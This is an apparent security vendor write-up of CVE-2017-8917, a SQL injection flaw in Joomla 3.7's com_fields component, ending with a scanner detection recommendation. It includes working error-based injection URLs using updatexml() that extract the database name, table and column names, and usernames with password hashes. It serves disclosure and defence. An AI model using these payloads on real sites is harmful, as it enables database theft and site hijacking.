Recently, Joomla released a patch for a critical SQL injection vulnerability, tracked as CVE-2017-8917, that can be easily exploited by a remote attacker to obtain sensitive data and hijack websites. The vulnerability is easy to exploit, which may allow an attacker to use this exploit against millions of websites and steal sensitive information from the database.
Details:
The vulnerability only affects Joomla 3.7 because it’s related to the new com_fields component introduced in this version. The component borrows views from an admin component that has the same name, unfortunately, it is a publicly accessible component, this means that anyone can exploit this vulnerability without needing a privileged account on the vulnerable website.


From above snippet you can see that it fails to perform validation on list.fullordering, which can be populated with user-supplied input. So the attacker needs to inject nested SQL queries to exploit this SQL injection vulnerability.
Proof-of-Concept:
http://example.com/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,user()),0)
Here we are not actually injecting into XPATH, we are just using one of the XPATH function which is updatexml() to generate error and get the output. We can also use Extractvalue() function to obtain similar results.
If the XPath query is syntactically incorrect, we are presented with an error message:
XPATH syntax error: ‘output’
It’s easy to modify PoC manually and obtain more information from the system.
- Find current Database

http://10.11.42.22/joomla/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(null,concat(0x3a,database()),null)--

- Find tables from the current database – from here we need to use the limit statement to sort our result and get others table from the current database.
http://10.11.42.22/joomla/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(null,concat(0x3a,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%205,1)),null)--
- Find columns from the selected table
http://10.11.42.22/joomla/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(null,concat(0x3a,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name=0x626d6636655f7573657273%20limit%200,2)),null)--

- Dump all data from the columns
http://10.11.42.22/joomla/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(null,concat(0x3a,(select%20group_concat(username,0x3a,password)%20from%20bmf6e_users%20limit%200,1)),null)--

Conclusion:
Qualys has released a QID: 11814 to detect this vulnerability. We highly recommend that customers scan their environment for this QID to identify these systems remotely.